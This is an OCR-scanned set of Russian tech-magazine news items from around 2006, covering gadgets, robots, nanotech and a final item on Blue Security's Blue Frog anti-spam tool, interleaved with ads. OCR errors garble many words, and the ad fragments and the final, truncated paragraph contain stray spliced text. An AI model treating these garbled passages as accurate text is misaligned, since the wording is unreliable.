На российский рынок поступила новинка от компании IRIVER — плеер-кулон N12. К нему прилагаются специально разработанные наушники, соответствующие имиджевой направленности устройства: без удлиненных проводов, выполненные в виде замкнутого круга, как бусы или колье, на которые крепится кулон. Стильность устройства подкрепляется одноцветным полузеркальным OLED-экраном с 16-ю оттенками, кристаллом Swarovski в корпусе черного цвета и оригинальным «скринсейвером» с фирменным танцующим человечком. Впрочем, функциональность плеера от этого нисколько не пострадала: 1 Гб памяти (старшая модель), работа с форматами MP3, WMA, ASF и OGG Vorbis, эквалайзер, система 3D-звучания, соотношение сигнал/шум — 90 дБ, максимальная выходная мощность — 14 мВт на канал. Дополнительно плеер оснащен часами с будильником и таймером, радиотюнером и диктофоном. Размеры плеера составляют 27,2х48,8х13,3 мм, вес с аккумулятором — 23 г, а время работы — 13 ч. Девайс имеется в магазинах по цене 200 долларов.

Как ты смотришь на то, чтобы твоя звуковая система была выдающейся во всех смыслах этого слова? То есть качественный звук — это само собой разумеющееся, но хотелось бы еще чего-нибудь эдакого. Модель AVE D100 (система 2.0) как раз для тебя. Хотя бы потому, что высота колонок составляет полметра, а RMS-мощность — 80 Вт. Кроме того, в этих гигантах вольготно разместились 8-дюймовые басовые динамики. В комплект поставки входит пульт дистанционного управления, на одной из колонок находится блок управления с небольшим ЖК-экраном, регулятором громкости звука, баса и тона, а также разъемами для подключения двух микрофонов (для фанатов караоке). Кроме того, колонки имеют провода для подключения не только к компьютеру, но и к DVD-плееру, и телевизору. Размер устройств составляет 49х20х30 см, а гарантия на них — 1 год. Цена комплекта составляет около четырех тысяч рублей.







СДЕЛАЙТЕ РАЗУМНЫЙ **ВЫБОР** 

## Ваш новый виртуальный дом **ждет Вас!**

#### www.nt.ru

Процессор AMD Athlon™ 64 - передовая производительность для игр, видео и музыки



Надежные компьютеры для любых задач. Модельный ряд на все запросы и возможности. 3 года гарантии.

Компьютеры марки <NT> на базе процессора АМД Athlon ™64 спрашивайте в магазинах Федеральной сети компьютерных центров POLARIS. Оптовые поставки (495) 970 1930. Сеть региональных филиалов.





## КАКАЯ <u>ПОДРУГА БУДУЩЕГ</u>

#### Корейская киберподруга

Ты, может, уже слышал о разных киберподелках на тему замены прекрасной половины человечества. Так вот, на нашей планете появилась вторая женщина-андроид. Первую представили японцы в 2003-м году. Вторая же киберподруга — собственная разработка Южнокорейского института индустриальных технологий (Korea Institute of Industrial Technology — KITECH). Второй в мире андроид получил имя EveR-1. Первая половина названия — это имя Ева (Eve), а буковка «R» позаимствована у слова «robot». Подруга обошлась создателям в 3000 долларов. Она успешно прикидывается 20-летней кореянкой в натуральную величину: ее рост — 1,6 метра, а вес — около 50-ти килограммов. Только есть один нюанс: девушка-андроид не может передвигаться, так как ее нижняя часть туловища прикована к креслу. Зато она может двигать верхней половиной тела и руками, демонстрировать четыре выражения лица (радость, гнев, горе и счастье) с помощью 15-ти крошечных двигателей, «понимать» 400 слов, устанавливать контакт «глаза в глаза» и, наверное, что-то еще. К концу этого года KITECH обещает показать EveR-2, которая будет способна стоять и вообще являть собой более совершенную версию в плане «зрения» и выражения эмоций. Ожидается, что машины вроде EveR смогут служить гидами, выдавая информацию в универмагах и музеях, а также развлекать детишек.



#### Видео на ходу

Хочешь идти по улице и смотреть новый фильм? Это теперь возможно с новым кибердисплеем от Kopin. Гаджет, называемый Kopin CyberMan GVD510-3D, способен воспроизводить перед твоими глазами высококачественное трехмерное изображение на виртуальном 40-дюймовом экране, который как бы расположен на двухметровом расстоянии от глаз. Основа гаджета — цветные 0,44-дюймовые микродисплеи Kopin CyberDisplay. Ранее они использовались только в военных системах визуализации данных. Кибердисплей характеризуется VGA-разрешением 640 x 480 пикселей, низким энергопотреблением и способностью отображать 16,7 млн. цветов. При этом Kopin CyberMan GVD510-3D имеет совместимость с платформой Windows, а также может использоваться с игровыми консолями Microsoft Xbox (включая Xbox 360) и Sony PlayStation 2. CyberDisplay характеризуется высокой плотностью пикселей на квадратный дюйм, что позволило создать устройство с большим графическим разрешением. Дисплей имеет низкую стоимость (в пределах \$300, в зависимости от модели), что делает видеоочки доступными среднему геймеру.

## Вот так колясочка...

#### Кресло для танкистов

Если ты в детстве хотел быть танкистом, то кресло Tank Chair как раз для тебя! Гениальная и простая идея — приделать настоящие танковые гусеницы к обычному креслу. Это реализовал один Кулибин из США и получил универсальный девайс как для любителей покататься, так и для инвалидов. На этом монстре можно путешествовать через грязь, снег, песок, преодолевать небольшие овраги и даже спускаться и подниматься по лестницам! Выдерживает это чудо тело весом 120 килограммов. Сделано и продано уже около 10-ти таких машин. После этого Кулибин основал компанию TankChair, которая и занимается дальнейшим распространением креселтанков.

Моторы, приводящие кресло в движение, взяты от боевых роботов, выпускаемых компанией NPC robotics. Танк-кресло можно заказать на специальной веб-страничке (www.tankchair.com). Как говорит сам Кулибин, он подарил одно кресло реабилитационной больнице для парализованных, после чего там организовалась постоянная очередь желающих покататься. Да, думаю, ты и сам был бы не прочь :).



Забудь про обычные электрошокеры! Сейчас модна другая фишка — нож, который больно стреляет током. И предлагает это удовольствие канадская компания Shocknife всего за \$444. Shocknife выглядит, как нож, и весит примерно также, но не может нанести серьезной травмы. Притом что длина его лезвия — 28 сантиметров. От прочих ножей для тренировки навыков рукопашного боя его отличает одно важное новшество: весь край «лезвия» (и сверху, и снизу) у Shocknife представляет собой сплошной электрошокер, способный при контакте выдать разряд в 7,5 тысяч вольт (на рукоятке есть кнопка активации). Авторы разработки полагают, что шоковый нож намного эффективнее в тренировках по рукопашному бою, чем обычные в таких случаях деревянные или резиновые ножи, так как при пропуске удара Shocknife вызывает у обороняющегося сильную боль, заставляя его действительно стараться. Кроме того, этот нож четко «локализует» точку удара, позволяя анализировать свои ошибки в технике боя. Еще он позволяет тренирующемуся чувствовать даже небольшие «порезы». Чтобы тебя или твоего друга случайно не зашибло от электроразряда, на ноже есть специальный регулятор мощности на 4 положения. В принципе, электронож может применяться и как оружие самообороны, но, в первую очередь, канадцы рассчитывают на внимание полиции и армии, спецподразделений и клубов единоборств, так как считают Shocknife идеальным тренировочным инструментом.



## Наслаждайся свободой общения с 90% скидкой после нескольких минут разговоров в день\*

Тариф «Хочу сказать» Подробности ● 0606





Ноут — вещь всегда нужная, только на него не всегда можно выделить кругленькую сумму. Представь себе, что чувствуют китайцы или индусы, у которых денег еще меньше, чем у нас? А им тоже работать надо! Для таких вот целей компания Intel наконец-то официально презентовала недорогой ноутбук для развивающихся стран. Доступность в понимании Intel — это \$400, за которые потребитель получит пусть не очень мощный, но совершенно полнофункциональный ноутбук. Новый ноутбук носит кодовое имя Eduwise. Подробностей известно немного: операционная система - Windows или Linux, выход в Интернет через канал Wi-Fi. Корпус-сумка с ручкой и застежкой-кнопкой, по замыслу Intel, должны понравиться преподавателям и студентам. Ведь именно для развития образования новинка и предназначена. Новый ноут добавляет остроты в борьбу компаний за массовую компьютеризацию стран третьего мира. Только недавно исполнительный директор Intel Крэйг Барретт раскритиковал проект ноутбука за \$100 Николаса Негропонте из медиа-лаборатории Массачусетского технологического института (MIT Media Lab). А свои 5 копеек в видении доступного компьютера для развивающихся стран предложил даже дядюшка Билли. Дешевый ноут Eduwise, как обещает Intel, можно будет купить уже в следующем году.

#### Новый ультратонкий мобильник от Samsung

Казалось бы, как можно делать телефоны еще меньше и при этом оснащать их новыми функциями? Наверное, компания Samsung это знает хорошо, так как на недавно прошедшей московской выставке «Связь-Экспокомм 2006» она представила самый тонкий в мире мобильный телефон — SGH-X820. Толщина корпуса новинки составляет всего 6,9 миллиметра. Другие параметры: длина — 113 миллиметров, ширина — 50 миллиметров, вес — 66 граммов. Кстати, низкий вес, среди прочего, обеспечивается за счет прочного корпуса из пластмассы со стекловолоконным наполнителем. Несмотря на столь скромные габариты и малый вес, телефон хорошо оснащен. В частности, здесь есть 2-мегапиксельная фотокамера, с возможностью записи видео в стандартах MPEG-4 и H.263. Неудивительно, что встроенная память телефона довольно велика и составляет 80 мегабайт. Дисплей — 1,9 дюйма, 176 х 220 точек, 262 тысячи цветов. Телефон понимает файлы MP3, AAC, ACC+, AAC+(e) и WMA, может просматривать документы и обладает интерфейсами Bluetooth, USB и PictBridge. А также SGH-X820 имеет видеовыход. Не брезгует мобила и Интернетом (GPRS). Как говорят специалисты компании, плотная упаковка элементов телефона — заслуга новой технологии монтажа «Умная поверхность» (Smart Surface Mounting Technology — SSMT). Все хорошо, только одно пугает — возможная цена, которая еще не объявлена.







#### Массив нанотрубок действительно напоминает «липучку»

Оказывается, обычные термопасты передают тепло от камня к радиатору не так хорошо, как хотелось бы инженерам, разрабатывающим новое поколение процессоров. Поэтому термопасте начали искать замену. И вот, как недавно установили ученые, углеродные нанотрубки могут стать эффективным передатчиком и даже рассеивателем тепла. Так, Тимоти Фишер (Timothy S. Fisher) и его коллеги из университета Пардью (Purdue University) смогли покрыть ковром из нанотрубок поверхность рассеивающего радиатора, увеличив скорость передачи тепла между ним и охлаждающей поверхностью. Получившийся наноковер из углеродных нанотрубок имел сходство с обычной застежкой-липучкой, поэтому исследователи назвали его Thermal Velcro. Первоначальная цель исследователей состояла в разработке новых типов тепловых интерфейсов, обеспечивающих более быструю передачу тепла от микросхем к охлаждающему радиатору. Тимоти и его команда назвали новый материал «застежкой» (Velcro), потому что сначала чип и радиатор покрывают тонким ковром из нанотрубок, а затем соединяют обе части так, как если бы вы застегивали застежку-липучку. Естественно, такой термоинтерфейс не обеспечивает механической адгезии двух поверхностей, но из-за контактирования нанотрубок между собой он является хорошим передатчиком тепла. Как установили ученые, чипы нагреваются не только изнутри, но и в местах контакта с термопастой, которая не успевает полностью передать тепло радиатору. Так, при использовании традиционных термоинтерфейсов чип на поверхности дополнительно нагревается на 15° С, а «липучка» из нанотрубок вызывает дополнительный нагрев микропроцессора всего на 5° С. Поскольку в будущем размеры чипов уменьшатся и, соответственно, их нагрев увеличится, то даже несколько градусов будут важны для работоспособности устройства. Технология термоинтерфейса уже подготовлена к коммерческому распространению, и компании, участвовавшие в исследовании, намерены вскоре показать на основе Thermal Velcro серийную продукцию.



## Акелла

## Играй за Пола Старшего, Поли,<br>Майки или Винци – главных героев попу-<br>лирного телешоу «Аме-<br>риканский мотоцикл»!

#### **ОСОБЕННОСТИ:**

Множество мотоциклов из одноименного телешоу Вас ждут гонки, выпол-нение трюков и погони 3- Выполняйте задания, чтобы получить новые запчасти

creat studios

vision is a registered trade<br>ery Communications, Inc. ark of Activision, Inc. All rig r, Discovery Channel and<br>If their respective owners n Publishing, Inc. J<br>I trademarks of Dis © 2006 "Akelia". Boe npasa  $H$ 

-<br>Игры с доставкой www.odgames.r<br>Санкт-Петербург, (812)252-48-65, akella(







**Congress** 

**ACTIVISION.** 

**ISCOVERY** 

us a nomen!





### А МУШКА-ТО НЕПРОСТАЯ...

#### Кибершмель, питающийся радиоволнами

Практически все возлушное пространство вокруг нас заполнено радиоволнами. А если попробовать как-то использовать эту даровую энергию, за которую платят теле- и ралиопередающие станции? Такую идею выдвинула гавайская компания Ambient Micro в сотрудничестве с гавайским отделением компании Trex Enterprises. И не просто выдвинула, а начала активно воплошать в жизнь. Она работает над крошечными магнитными антеннами и другими узлами, которые преобразовывают в постоянный ток пробегающие мимо низкочастотные радиосигналы от радио-или телевизионных станций. На этом принципе работают обычные летекторные приемники так что энергии хватает на то чтобы услышать звук в наушниках. Но хитрые гавайцы пошли лальше: почему бы не сделать сверхлегкий девайс с малым потреблением электроэнергии, который бы летал и высматривал все вокруг, получая питание как раз из телерадиоэфира? К июню 2006-го года компания намерена представить первый небольшой модуль MS-AMPS (Multi-Source Ambient Power Supply — блок питания с множественным окружающим источником энергии), который должен оказаться способным заменить литиевую батарейку в маломощной аппаратуре. На днях компания Ambient Micro получила от американских BBC (USAF) \$100-тысячный контракт на развитие такой системы питания датчиков для маленьких беспилотных разведчиков (размером с муху или шмеля). А ранее из ряда других государственных источников - почти \$400 тысяч на проработку всей этой технологии и создание действующих прототипов. Так что увидишь такого шмеля — бей его сразу!





#### 300 тысяч лет с iPod'ом

Если ты засунешь любимый iPod в воду, то, скорее всего, ничего хорошего из этого не выйдет. Однако надо уметь засовывать в девайсы воду, чтобы получить что-то толковое, «Замочить» компьютерные чипы улалось группе ученых из университета Пенсильвании, университета Дрексела и Гарвардского университета. Как они установили, именно вода может стать одним из компонентов сверхъемкой компьютерной памяти. Так, им случайно удалось обнаружить изменение электродинамики нанострун при попадании их отдельных фрагментов в водную среду. Наноструны из ферроэлектриков имеют диаметр всего-навсего в несколько атомов. Но это не мешает им быть отличными хранителями информации. На отлельных отрезках ферроэлектриков формируются липоли которые и являются битами. Олнако липоли возникают на нанострунах спонтанно, и нельзя, например, записать информацию на нанонить и затем ее считать — настолько дипольные структуры нестабильны. И в этом случае ученым случайно удалось обнаружить естественный «стабилизатор», который не дает случайным образом пропадать записанной информации. Им оказалась обычная вола в которую ученые случайно поместили части нанострун. Ученые подсчитали плотность хранения информации в «водной» памяти на основе ферроэлектрических нанонитей. Согласно их расчетам, в кубическом сантиметре можно будет хранить до 100 000 терабит! Вот если такую память запихать в iPod, то можно хранить до трехсот тысяч лет (!) непрерывного звучания музыки, записанной в МРЗ-формате. А если весь объем DVD-диска заменить на соответствующий объем нанопамяти. то его емкость составит до десяти тысяч лет просмотра видеофильмов в высоком качестве.

#### Студенты сделали дешевый и удобный марсианский скафандр

Если нужно сделать что-то дешево и сердито, всегда вспоминают о студентах. То же самое произошло, когда потребовался недорогой и работоспособный марсианский скафандр. Американское космическое агентство (NASA) предоставило грант в размере \$100 тысяч консорциуму космических грантов Северной Дакоты (North Dakota Space Grant Consortium) для осуществления проекта «Планетарный скафандр» (Planetary Space Suit). Всего через год работы его построили примерно 40 студентов из пяти вузов Северной Дакоты во главе с представителями университета штата (University of North Dakota). Попученный скафанло оказался очень легким и гибким — его вес на Земле составляет всего 21,3 килограмма. Полевые тесты на местности, напоминающей марсианскую, показали, что человек в новом скафанлре может спокойно салиться на корточки, полнимать с земли камни и очищать их от пыли, работать разными геологическими инструментами, вести «марсохол», легко наживлять на болт гайку и закручивать ее пальцами. Более того, гибкость перчаток скафандра настолько велика, что астронавт сможет запросто воспользоваться шариковой ручкой, оставляя в блокноте записи совершенно не отличимые от тех. что может сделать человек без перчаток. С помощью двух человек новый скафандр надевается за 20 минут, что очень и очень неплохо. Все материалы и герметичные сочленения нового костюма рассчитаны на работу с большим перепадом давления (снаружи и внутри), а также на длительное сопротивление разрушающему действию марсианской пыли. В костюме предусмотрены мощные слои теплоизоляции и система терморегулирования. Ранец новинки рассчитан на быструю «горячую» замену расходных материалов (порядка 5-ти минут). Вот такие уникальные вещи делают студенты, если им дать денег!

## Око за око

**CONFIRMATION CONTRACTOR Со спамерами нынче шутки плохи. Примером стал случай, который произошел с Blue Security — американской фирмой, специализирующейся на компьютерной безопасности. Недавно парни из BS придумали SENTO METRY AT способ, который, по их словам, способен положить конец спамерскому злу. Имя ему — Blue Frog. На самом деле это простенькая программа, которая ищет в**  мыле юзера спамовые сообщения, находит в **МИС КЕЛ** них ссылки на рекламируемые сайты и затем **реактивный** них ссылки на рекламируемые экспедициональные **противности** от имени юзера жалобы владель-*лать Гр. то истор* **цам этих ресурсов. Получив очередную тысячу таких жалоб, клиенты спамеров сто раз 